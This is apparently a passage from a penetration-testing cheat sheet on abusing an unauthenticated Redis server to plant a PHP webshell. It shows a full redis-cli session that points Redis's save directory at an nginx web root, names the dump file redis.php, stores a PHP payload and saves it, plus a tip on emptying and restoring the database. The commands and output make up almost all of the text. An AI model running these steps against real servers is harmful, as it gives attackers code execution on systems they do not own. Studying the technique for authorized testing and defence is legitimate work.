 PHP Webshell
Info from here. You must know the path of the Web site folder:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
If the webshell access exception, you can empty the database after backup and try again, remember to
restore the database.